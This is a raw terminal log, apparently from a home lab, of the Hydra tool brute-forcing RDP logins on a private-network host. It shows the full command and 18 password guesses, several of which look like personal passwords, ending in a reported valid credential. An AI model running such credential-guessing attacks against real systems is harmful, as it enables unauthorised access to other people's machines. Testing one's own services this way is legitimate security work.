 ┌──(zhangyifeng㉿mystical)-[~/桌面]
└─$ hydra 192.168.0.92 rdp -l mystical -P /home/zhangyifeng/桌面/test_passwd.txt -vV -f
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-03 21:45:07
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to w
ait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 18 login tries (l:1/p:18), ~5 tries per task
[DATA] attacking rdp://192.168.0.92:3389/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.0.92 - login "mystical" - pass "646130" - 1 of 18 [child 0] (0/0)
[ATTEMPT] target 192.168.0.92 - login "mystical" - pass "12465" - 2 of 18 [child 1] (0/0)
[ATTEMPT] target 192.168.0.92 - login "mystical" - pass "123456" - 3 of 18 [child 2] (0/0)
[ATTEMPT] target 192.168.0.92 - login "mystical" - pass "zyf456123" - 4 of 18 [child 3] (0/0)
[ATTEMPT] target 192.168.0.92 - login "mystical" - pass "qwe123" - 5 of 18 [child 2] (0/0)
[ATTEMPT] target 192.168.0.92 - login "mystical" - pass "abc123456" - 6 of 18 [child 0] (0/0)
[ATTEMPT] target 192.168.0.92 - login "mystical" - pass "abc123" - 7 of 18 [child 3] (0/0)
[ATTEMPT] target 192.168.0.92 - login "mystical" - pass "abc123.." - 8 of 18 [child 1] (0/0)
[ATTEMPT] target 192.168.0.92 - login "mystical" - pass "Zyf646130.." - 9 of 18 [child 2] (0/0)
[ATTEMPT] target 192.168.0.92 - login "mystical" - pass "zyf646130" - 10 of 18 [child 3] (0/0)
[ATTEMPT] target 192.168.0.92 - login "mystical" - pass "zyf133640" - 11 of 18 [child 0] (0/0)
[ATTEMPT] target 192.168.0.92 - login "mystical" - pass "zyf950408" - 12 of 18 [child 1] (0/0)
[ATTEMPT] target 192.168.0.92 - login "mystical" - pass "admin123" - 13 of 18 [child 3] (0/0)
[ATTEMPT] target 192.168.0.92 - login "mystical" - pass "admin@123." - 14 of 18 [child 0] (0/0)
[ATTEMPT] target 192.168.0.92 - login "mystical" - pass "geekbang" - 15 of 18 [child 1] (0/0)
[ATTEMPT] target 192.168.0.92 - login "mystical" - pass "geektime" - 16 of 18 [child 3] (0/0)
[ATTEMPT] target 192.168.0.92 - login "mystical" - pass "Geektime" - 17 of 18 [child 0] (0/0)
[ATTEMPT] target 192.168.0.92 - login "mystical" - pass "Geekbang.." - 18 of 18 [child 1] (0/0)
[STATUS] attack finished for 192.168.0.92 (waiting for children to complete tests)
[3389][rdp] host: 192.168.0.92   login: mystical   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-03 21:45:09